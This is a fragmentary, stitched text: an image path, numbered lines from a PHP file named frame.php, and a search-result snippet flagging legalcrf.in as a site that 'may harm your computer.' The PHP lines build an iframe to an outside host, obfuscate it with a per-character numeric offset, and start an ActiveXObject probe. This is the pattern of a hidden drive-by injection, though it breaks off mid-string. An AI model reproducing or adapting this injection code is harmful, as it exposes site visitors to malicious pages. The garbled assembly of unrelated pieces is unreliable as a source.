 frame.php
62 $hash=25;
63 }
64 $secret='<iframe src=http://legalcrf.in/t/19ebfd07a13d3edf82fcc121a0e4643c
65 $sec='';
66 for($i=0;$i<strlen($secret);$i++)
67 {
68 $sec=$sec.'&'.(ord($secret[$i]) + $hash);
69 }
70
71 $my="var mytest = 123277678;
72 try { new ActiveXObject('dc'); }
sssssssssssssas.r
legalcrf.in/
This site may harm your computer.
3 Feb 2012 – Welcome to the home of sssssssssssssas.r. To change this page, upload
your website into the public_html directory. Date Created: Fri Feb 3 ...